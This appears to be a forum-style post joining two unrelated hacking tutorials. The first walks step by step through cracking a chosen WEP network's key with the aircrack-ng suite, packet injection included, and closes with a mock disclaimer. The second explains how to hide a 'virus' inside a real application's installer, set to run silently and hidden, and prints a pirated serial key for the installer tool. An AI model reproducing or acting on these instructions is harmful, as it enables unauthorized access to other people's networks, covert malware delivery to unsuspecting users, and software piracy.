
Now you will see a list of wireless networks start to populate. Some will have a better signal than others and it is a good idea to pick one that has a decent signal otherwise it will take forever to crack or you may not be able to crack it at all.
Once you see the network that you want to crack, do this:

hold down ctrl and tap c

This will stop airodump from populating networks and will freeze the screen so that you can see the info that you need.

**Now from here on out, when I tell you to type a command, you need to replace whatever is in parenthesis with what I tell you to from your screen. For example: if i say to type:
-c (channel)
then dont actually type in
-c (channel)
Instead, replace that with whatever the channel number is...so, for example you would type:
-c 6
Can't be much clearer than that...lets continue...

Now find the network that you want to crack and MAKE SURE that it says the encryption for that network is WEP. If it says WPA or any variation of WPA then move on...you can still crack WPA with backtrack and some other tools but it is a whole other ball game and you need to master WEP first.

 
Once you've decided on a network, take note of its channel number and bssid. The bssid will look something like this --> 05:gk:30:fo:s9:2n
The Channel number will be under a heading that says "CH".
Now, in the same Konsole window, type:

airodump-ng -c (channel) -w (file name) --bssid (bssid) ath0

the FILE NAME can be whatever you want. This is simply the place that airodump is going to store the packets of info that you receive to later crack. You don't even put in an extension...just pick a random word that you will remember. I usually make mine "wepkey" because I can always remember it.

**Side Note: if you crack more than one network in the same session, you must have different file names for each one or it won't work. I usually just name them wepkey1, wepkey2, etc.

Once you typed in that last command, the screen of airodump will change and start to show your computer gathering packets. You will also see a heading marked "IV" with a number underneath it. This stands for "Initialization Vector" but in noob terms all this means is "packets of info that contain clues to the password." Once you gain a minimum of 5,000 of these IV's, you can try to crack the password. I've cracked some right at 5,000 and others have taken over 60,000. It just depends on how long and difficult they made the password.

Now you are thinking, "I'm screwed because my IV's are going up really slowly." Well, don't worry, now we are going to trick the router into giving us HUNDREDS of IV's per second.

3. Actually cracking the WEP password

Now leave this Konsole window up and running and open up a 2nd Konsole window. In this one type:


aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 ath0
 
This will send some commands to the router that basically cause it to associate with your computer even though you are not officially connected with the password. If this command is successful, you should see about 4 lines of text print out with the last one saying something similar to "Association Successful :-)" If this happens, then good! You are almost there. Now type:


aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 ath0
 
This will generate a bunch of text and then you will see a line where your computer is gathering a bunch of packets and waiting on ARP and ACK. Don't worry about what these mean...just know that these are your meal tickets. Now you just sit and wait. Once your computer finally gathers an ARP request, it will send it back to the router and begin to generate hundreds of ARP and ACK per second. Sometimes this starts to happen within seconds...sometimes you have to wait up to a few minutes. Just be patient. When it finally does happen, switch back to your first Konsole window and you should see the number underneath the IV starting to rise rapidly. This is great! It means you are almost finished! When this number reaches AT LEAST 5,000 then you can start your password crack. It will probably take more than this but I always start my password cracking at 5,000 just in case they have a really weak password.

Now you need to open up a 3rd and final Konsole window. This will be where we actually crack the password. Type:

aircrack-ng -b (bssid) (filename)-01.cap

Remember the filename you made up earlier? Mine was "wepkey". Don't put a space in between it and -01.cap here. Type it as you see it. So for me, I would type wepkey-01.cap

Once you have done this you will see aircrack fire up and begin to crack the password. typically you have to wait for more like 10,000 to 20,000 IV's before it will crack. If this is the case, aircrack will test what you've got so far and then it will say something like "not enough IV's. Retry at 10,000." DON'T DO ANYTHING! It will stay running...it is just letting you know that it is on pause until more IV's are gathered. Once you pass the 10,000 mark it will automatically fire up again and try to crack it. If this fails it will say "not enough IV's. Retry at 15,000." and so on until it finally gets it.
 
If you do everything correctly up to this point, before too long you will have the password! now if the password looks goofy, dont worry, it will still work. some passwords are saved in ASCII format, in which case, aircrack will show you exactly what characters they typed in for their password. Sometimes, though, the password is saved in HEX format in which case the computer will show you the HEX encryption of the password. It doesn't matter either way, because you can type in either one and it will connect you to the network.

Take note, though, that the password will always be displayed in aircrack with a colon after every 2 characters. So for instance if the password was "secret", it would be displayed as:
se:cr:et
This would obviously be the ASCII format. If it was a HEX encrypted password that was something like "0FKW9427VF" then it would still display as:
0F:KW:94:27:VF
Just omit the colons from the password, boot back into whatever operating system you use, try to connect to the network and type in the password without the colons and presto! You are in!

It may seem like a lot to deal with if you have never done it, but after a few successful attempts, you will get very quick with it. If I am near a WEP encrypted router with a good signal, I can often crack the password in just a couple of minutes.

I am not responsible for what you do with this information. Any malicious/illegal activity that you do, falls completely on you because...technically...this is just for you to test the security of your own network. :-)


Alternative to Binding!

OK, So when i ever want to bundle my virus with a real application to make it slightly more stealthy, Instead of using a binder, i use a install maker or self extracting archive. With binders you have to make sure for 100% FUD-ness that not only your virus is UD but your binder is as well, if it sent then you mite have to go a step further and get a up to date cryptor. All in all that can be quite a pain, So Here is The alternative, One is with the popular archive software winrar, the other is a more overall useful tool.

Winrar

So Where going with winrar? Nice and simple but id go for the other way. So first Highlight all the files/folders you want to be placed in your virus, now from the next menu select "Create SFX volume, Now go to the advanced options tab and select SFX options.

Now You should be in the general tab, where you can select the path to extract, Below you can then determine what file you want ran after or before the archive has been extracted, Now select the Mode tab, and then check Hide all, as we don't what anyone seeing what were doing now do we? Lastly with is optional we can go to the text and icon tab and select an icon.

Now select ok and ok again on the previous window to make your sfx volume!
________________________________________________________________________________​___

Smart install maker [SIM]

Now in my opinion the best way to go is this way, you have to install some software and use a serial key from online but trust me its a lot better. Google and download the trial of smart install maker, once installed, Use the following key and username for the full version, with the free one you get a prompt saying made with SIM installer.

Key: KVZEC-0U5WH-2RZRB-4OVM4-DRPFL
User: tnenad

Now when its done we can start our project. Select the files tab on the left hand side, Import all your files, if you want to go stealthy and include a real app then do so ill tell you how to run your virus in the background and the app normally later. Now select the Dialogs tab, and check silent installation, then below you can set the default installation dir, if your files are set to go to the install folder then that's where they will go.

In the interface tab we can select the icon, again if we want to make our app look like the real one. Now lastly go to the commands tab, select the green plus icon. Next to the command text box is icon, select it and select your virus file, Then run as: hide and after after unpacking. So now our dirty work gets ran in the background, do the same again for your real app that you want to show, but run as normal instead of hide.

Now select the build button, next to the green box with a white play arrow on it it. then its made in the C:\setup\ folder.
________________________________________________________________________________​___

So that's how we get around binding.